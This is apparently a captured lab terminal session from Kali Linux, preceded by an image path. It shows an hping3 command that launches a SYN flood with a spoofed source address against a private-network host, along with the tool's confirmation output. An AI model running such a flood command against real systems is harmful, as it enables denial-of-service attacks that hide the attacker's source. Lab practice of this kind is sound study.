 ┌──(root㉿kali)-[~]
└─# hping3 --flood -S --spoof 10.0.2.2 10.0.2.15
HPING 10.0.2.15 (eth1 10.0.2.15): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown